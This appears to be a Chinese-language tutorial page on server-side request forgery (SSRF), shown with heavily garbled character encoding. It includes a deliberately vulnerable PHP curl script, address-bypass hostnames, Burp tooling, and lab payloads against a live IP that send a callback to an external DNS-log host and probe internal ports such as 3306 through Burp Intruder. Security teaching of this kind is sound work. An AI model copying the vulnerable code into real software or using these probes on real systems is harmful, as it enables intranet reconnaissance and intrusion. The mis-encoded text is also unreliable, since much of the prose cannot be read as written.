еӨ–йғЁиЎЁзҺ°пјҡDnslogе№іеҸ°еҸҜд»ҘжҺҘ收еҲ°жңҚеҠЎеҷЁзҡ„иҜ·жұӮпјҢдҪҶжҳҜдёҚжҳҜеӯҳеңЁиҝҷз§ҚзҺ°иұЎе°ұд»ЈиЎЁеӯҳеңЁжјҸжҙһпјҢжҳҜеҗҰеӯҳеңЁжјҸжҙһеҸ–еҶідәҺиғҪеҗҰеҲ©з”ЁпјҢеҰӮжңүйҒ“иҜҚе…ёhttps://fanyi.youdao.com/#/TextTranslate

жҳҜдёҖз§Қз”ұж”»еҮ»иҖ…жһ„йҖ еҪўжҲҗз”ұжңҚеҠЎеҷЁз«ҜеҸ‘иө·зҡ„иҜ·жұӮзҡ„дёҖдёӘе®үе…ЁжјҸжҙһпјҢURLеҸҜжҺ§
1
2
3
4
5
6
7
8
9
10
|
иҪ»еҲҷи®ҝй—®еҶ…зҪ‘жӢ“жү‘пјҢзҪ‘ж®өпјҢеҶ…зҪ‘дҝЎжҒҜ收йӣҶ
й«ҳеҸҜgetshellпјҢж–Ү件иҜ»еҸ–
http://wooyun.2xss.cc/bug_detail.php?wybug_id=wooyun-2016-0223955 QQз©әй—ҙSSRFжјҸжҙһ
http://wooyun.2xss.cc/bug_detail.php?wybug_id=wooyun-2016-0215779 е°ҸзұіSSRFжјҸжҙһ
http://wooyun.2xss.cc/bug_detail.php?wybug_id=wooyun-2016-0214331 еҚҺдёәSSRFжјҸжҙһ
http://wooyun.2xss.cc/bug_detail.php?wybug_id=wooyun-2016-0214261 жңүйҒ“SSRFжјҸжҙһз»•иҝҮ
1.http://10.100.21.7.xip.io
2.http://www.10.100.21.7.xip.name
3.http://t.im/14tjq
|
1
2
3
4
5
6
7
8
9
10
11
|
<?php
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
curl($url);
?>
|
еҜ№дәҺSSRFзұ»жјҸжҙһйҰ–е…ҲйңҖиҰҒе…Ҳе°қиҜ•еҚҸи®®пјҢзңӢйӮЈз§ҚеҚҸи®®иғҪеӨҹжӯЈеёёдҪҝз”Ё
еҸ‘зҺ°зҪ‘з«ҷз–‘дјјеӯҳеңЁSSRFжјҸжҙһе…ҲеҲӨж–ӯзҪ‘з«ҷжҳҜеҗҰеңЁдә‘дёҠпјҢеңЁдә‘дёҠеҸҜд»Ҙе°қиҜ•иҺ·еҸ–е…ғж•°жҚ®


SSRFеҚҠиҮӘеҠЁеҢ–жҢ–жҺҳ
SSRF-King
https://github.com/ethicalhackingplayground/ssrf-king

зӣҙжҺҘжү©еұ•еҜје…ҘJarеҢ…пјҢеңЁд»ӘиЎЁзӣҳдёӯе°Ҷжү«жҸҸиҢғеӣҙи®ҫзҪ®жҲҗеҰӮдёӢеӣҫжүҖзӨә

Burpжү«жҸҸй…ҚзҪ®—жү«жҸҸи®ҫе®ҡйҮҢйқў


collaborator-everywhere
bpејҖеҗҜжӢҰжҲӘд»–дјҡиҮӘеҠЁж·»еҠ еҸӮж•°
SSRFжјҸжҙһж·ұеәҰеҲ©з”Ё
жіЁж„ҸпјҡSSRFеҲ©з”ЁдјӘеҚҸи®®ж”»еҮ»еҶ…зҪ‘IPж—¶йңҖиҰҒеҜ№ж•°жҚ®иҝӣиЎҢURLдәҢж¬Ўзј–з ҒпјҢйҳІжӯўзү№ж®ҠдёӘж•°ж•°жҚ®еҪұе“Қжү§иЎҢе’Ңдј иҫ“
https://blog.csdn.net/csjjjd/article/details/140654737

еҰӮжһңDnslogең°еқҖиғҪеӨҹжҲҗеҠҹиҺ·еҸ–еҲ°иҜ·жұӮпјҢиЎЁжҳҺжңҚеҠЎеҷЁж”ҜжҢҒдёҠиҝ°еҚҸи®®пјҢеҰӮдҪ•еҲӨж–ӯSSRFжҳҜжңүеӣһжҳҫSSRFиҝҳжҳҜж— еӣһжҳҫSSRFпјҢеҸӘйңҖиҰҒжҸ’е…ҘеҜ№еә”зҪ‘з«ҷпјҢжҹҘзңӢзҪ‘йЎөиғҪеҗҰжӯЈеёёеҠ иҪҪ
httpеҚҸи®®
1
2
3
4
|
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=http://mk1d.callback.red

#жҺўжөӢеҶ…зҪ‘192.168.10.1дёҠ3306з«ҜеҸЈпјҢеҰӮжһңејҖж”ҫдјҡжңүеҜ№еә”еҸҚйҰҲ
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=http://192.168.10.1:3306
|


еҰӮжһңжғіжү№йҮҸжҺўжөӢеҶ…зҪ‘еӯҳжҙ»з«ҜеҸЈпјҢеҸӘйңҖиҰҒдҪҝз”ЁBurpзҡ„IntruderжЁЎеқ—иҝӣиЎҢзҲҶз ҙ
1
2
3
4
5
6
7
8
9
|
GET /vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306 HTTP/1.1
Host: 111.229.71.77
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://111.229.71.77/vul/ssrf/ssrf_curl.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
|


